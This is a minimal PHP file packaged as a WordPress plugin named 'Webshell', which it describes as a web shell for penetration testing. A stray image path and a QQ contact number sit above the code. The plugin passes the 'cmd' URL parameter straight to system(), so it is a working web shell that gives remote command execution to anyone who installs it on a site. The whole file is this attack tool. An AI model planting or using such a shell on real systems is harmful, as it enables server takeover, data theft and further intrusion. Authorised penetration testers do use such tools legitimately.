 QQ2273566249
<?php
/**
* Plugin Name: Webshell
* Plugin URI: https://yuanfh.github.io
* Description: WP Webshell for Pentest
* Version: 1.0
* Author: yuanfh
* Author URI: https://yuanfh.github.io
* License: https://yuanfh.github.io
*/
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>